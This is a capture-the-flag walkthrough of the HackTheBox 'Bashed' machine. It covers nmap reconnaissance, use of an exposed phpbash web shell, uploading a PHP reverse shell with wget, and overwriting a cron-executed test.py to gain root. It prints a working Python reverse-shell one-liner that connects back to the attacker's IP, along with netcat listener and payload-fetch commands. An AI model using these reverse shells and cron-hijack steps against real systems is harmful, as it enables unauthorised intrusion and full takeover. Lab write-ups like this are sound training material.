Bashed is an easy HTB machine that is Linux based and requires you to find and exploit an exposed web shell. Simple enumeration will allow us to retrieve the user.txt flag, but you will need to use a php reverse shell to obtain full access and complete the machine with the root.txt flag. If this sounds fun to you then stick around and follow along!
Reconnaissance
nmap -A -T4 -p- 10.129.48.171Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-09 09:29 EDT
Nmap scan report for 10.129.48.171
Host is up (0.038s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel’s Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=10/9%OT=80%CT=1%CU=30606%PV=Y%DS=2%DC=T%G=Y%TM=6342CCD
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=F9%GCD=1%ISR=100%TI=Z%CI=I%II=I%TS=8)OPS(
OS:O1=M539ST11NW7%O2=M539ST11NW7%O3=M539NNT11NW7%O4=M539ST11NW7%O5=M539ST11
OS:NW7%O6=M539ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(
OS:R=Y%DF=Y%T=40%W=7210%O=M539NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 37.25 ms 10.10.14.1
2 37.31 ms 10.129.48.171
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.56 seconds
- -A: “Aggressive scan” – this switch adds OS detection (-O), version scanning (-sV), script scanning (-sC) and traceroute (–traceroute).
- -T4: This switch is used for the timing of an nmap scan. There are five different speeds and -T4 is considered aggressive but generally recommended if you are using a stable broadband or ethernet internet connection.
- -p-: This switch will scan all 65,535 possible ports. This will typically be used in all of my initial scans to avoid missing anything on the network. Additionally, you can do a simple port scan and then further enumerate ports that you know are open if time is a factor in your scenario.

After a quick nmap scan we can see that there are not many open ports on this machine, but we do have port 80 and know that Apache 2.4.18 is being used. If we navigate to the web application we can see that there is a lot of mention about phpbash which appears to be a program developed for pentesting. If you read the description we can actually find out that it was developed on this server which is a huge finding.

While manually enumerating the website I can start dirbuster to find additional directories and files.


While navigating various pages I was able to stumble upon a single.html from clicking phpbash. Additionally when I returned to dirbuster, I can saw a dev folder that has phpbbash.php which is definitely of interest as this project is called phpbash. Navigating to this directory will bring us directly into a web shell where we can enter commands and get more information about our target.


From this web shell we can easily grab the user.txt flag.

Privilege Escalation
The next step in this machine is to elevate our privilege so we can get root access. If we enter sudo -l you will see that we can likely escalate our privileges via scriptmanager since this user is authorized to run sudo commands. From the screenshot above, you can see that we have already identified scriptmanger in the home directory.

Let’s see if we can switch users!

Uh oh.. we won’t be able to get further in this webshell as we do not have a tty. We will need to get an improved shell in our terminal so we can get a tty. This will be done by uploading a malicious file to the webserver. This malicious file will be hosted from our own web server using Python. We will be looking for a php reverse shell to upload while using a netcat listener to interact with the reverse shell.

We could easily navigate directories to search for a location to uploads files, but from our previous enumeration, we can find a published screenshot on the webpage that shows an uploads folder.

There’s tons of resources online, but I like this php reverse shell from pentestmonkey. Download the file from the linked website and then follow the instructions provided by pentestmonkey or myself.
gedit bashed.phpI like gedit, but you are welcome to use your favorite text editor for this step. Additionally name the file whatever you would like. Personally I like to assign the same name that the machine uses which is why you will see bashed.php for my malicious file in this walkthrough. When you copy and paste the reverse shell contents into the file, be sure to update the IP address to match your VPN. Additionally you will be instructed to update the port, but this is not necessary.

Next step is to host this file on a web server so that we can use wget from the web shell to upload it and escalate our privileges by accessing the scriptmanager user.
python -m http.server 80
Perfect! We have successfully uploaded the bashed.php reverse shell. Now it’s time to setup the netcat listener so we can interact with the shell.

- -n: Disable DNS lookup
- -v: Verbose mode (you can use this twice to be even more verbose)
- -l: Listen mode
- -p: Port (local port)
Activate the reverse shell by navigating to http://10.129.48.171/uploads/bashed.php

We are still www-data user and do not have access to tty. If you weren’t aware, tty is what prints to the terminal. With this being said, we are not done improving our shell. To do this we can do a Google search for “tty shell cheat sheet” and you should stumble upon this resource here – https://wiki.zacheller.dev/pentest/privilege-escalation/spawning-a-tty-shell. You can try every option on this list, but for simplicity sake we will start with the Python


The next step to take for additional access is to cd into scripts since we have permissions here. Once in you will find test.py by entering ls -la. Additionally, it appears that test.txt is updating every minute and executing test.py as a scheduled task. In attempt to exploit this, we are going to overwrite the test.py file with a new test.py that contains reverse shell.
- ls -la: This ls command switch combines -l (list files with additional details. This is very useful for getting permission) and -a (show all files – including hidden files)
gedit test.pyAfter doing some research for Python reverse shells I found this one to work –
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);Finally we can once again create a netcat listener and host the reverse shell on our Python web server. Once complete, we will use wget to upload the reverse shell. Once the minutely process finishes, your netcat listener will spawn a root shell.
python -m http.server 80wget http://10.10.14.3/test.pync -nvlp 2345
Machine pwned! The final step will be to navigate the directories an find the root.txt flag.


